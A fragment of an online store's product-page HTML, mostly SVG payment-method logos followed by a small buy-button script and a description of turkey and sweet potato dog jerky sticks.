      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="6733292601380" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <div>
<p><span style="font-size: 0.875rem;">Handcrafted jerky sticks, filled with the first ingredient - USA turkey! Delicious sweet potatoes, chock-full of natural vitamins and minerals for your pup (no added sodium or saccharose - naturally)! And bonus - a whopping 25% protein! Plus, made in the USA, and completely free of added salt or sugar, all while being all-natural and high-protein!</span><br></p>
</div>
<ul>
<li>4 oz.</li>
<li>Baked With Five Limited Ingredients</li>
<li>No Corn, Soy, Wheat, Colors or Flavors</li>
<li>Made With Hormone Free USA Turkey</li>
<li>Soft &amp; Chewy Treats</li>
</ul>
